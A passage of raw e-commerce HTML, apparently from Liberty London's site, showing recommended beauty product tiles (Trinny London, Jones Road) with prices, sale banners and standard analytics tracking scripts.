            <a href="/uk/bounce-back-50ml-000803793.html" title="Bounce Back 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/uk/bounce-back-50ml-000803793.html" title="Bounce Back 50ml">
    <h6 class="product-name mb-0">
        Bounce Back 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="54.00">
        
        &pound;54.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000803793" value="{&quot;name&quot;:&quot;Bounce Back 50ml&quot;,&quot;id&quot;:&quot;000803793&quot;,&quot;price&quot;:54,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R562130006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000803793" value="{&quot;item_id&quot;:&quot;000803793&quot;,&quot;item_name&quot;:&quot;Bounce Back 50ml&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R562130006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:54,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/bounce-back-50ml-000803793.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772926',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772926", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772926">
    











<div id="000772926" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772926"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="44338bba111ecf9d7e3196e900" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/hippie-stick-75g-000772926.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772926-R494435006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772926-R494435006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772926-R494435006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Hippie Stick 75g"
                     title="Jones Road - Hippie Stick 75g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494435006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/hippie-stick-75g-000772926.html" title="Hippie Stick 75g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/hippie-stick-75g-000772926.html" title="Hippie Stick 75g">
    <h6 class="product-name mb-0">
        Hippie Stick 75g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="34.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;34.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="30.60">
        
        &pound;30.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772926" value="{&quot;name&quot;:&quot;Hippie Stick 75g&quot;,&quot;id&quot;:&quot;000772926&quot;,&quot;price&quot;:30.6,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494435006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772926" value="{&quot;item_id&quot;:&quot;000772926&quot;,&quot;item_name&quot;:&quot;Hippie Stick 75g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494435006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:30.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/hippie-stick-75g-000772926.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000792989',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000792989", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000792989">
    











<div id="000792989" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000792989"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="33734e282798486f1f380600cf" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/jrb-oil-free-moisturiser-52ml-000792989.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000792989-R537720006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000792989-R537720006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000792989-R537720006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - JRB Oil Free Moisturiser 52ml"
                     title="Jones Road - JRB Oil Free Moisturiser 52ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R537720006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/jrb-oil-free-moisturiser-52ml-000792989.html" title="JRB Oil Free Moisturiser 52ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/jrb-oil-free-moisturiser-52ml-000792989.html" title="JRB Oil Free Moisturiser 52ml">
    <h6 class="product-name mb-0">
        JRB Oil Free Moisturiser 52ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
